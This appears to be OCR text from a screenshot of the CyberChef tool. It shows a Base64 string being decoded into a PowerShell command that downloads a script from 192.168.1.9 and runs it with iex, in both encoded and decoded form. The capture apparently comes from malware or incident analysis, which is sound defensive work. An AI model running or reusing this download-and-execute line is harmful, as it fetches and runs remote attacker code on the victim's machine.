 From Base64 - CyberChef - Mozilla Firefox
From Base64 - CyberChe
https://gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true)&input=YVFCbEFIZ0F
Download CyberChef
Last build: 2 months ago
Options
About / Support
Operations
Recipe
Input
start: 211
end: 211
length: 0
length: 211
lines: 1
base
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
aQBlAHgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAu
AGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4A
MQAuADkAOgA4ADAALwA1ADQALgBwAHMAMQAnACkAKQA
To Base
From Base
To Base32
To Base58
To Base62
To Base64
To Base85
From Base32
From Base58
From Base62
From Base64
From Base85
Show Base64 offsets
Bcrypt parse
BSON serialise
Output
start: 159
end: 158
length: -1
time: 13ms
length: 158
lines: 1
i.e.x. .(.(.n.e.w.-.o.b.j.e.c.t.
.)...d.o.w.n.l.o.a.d.s.t.r.i.n.g.(.'.h.t.t.p.:./.
/.1.9.2...1.6.8...1...9.:.8.0./.5.4...p.s.1.'.).).
STEP
BAKE!
Auto Bake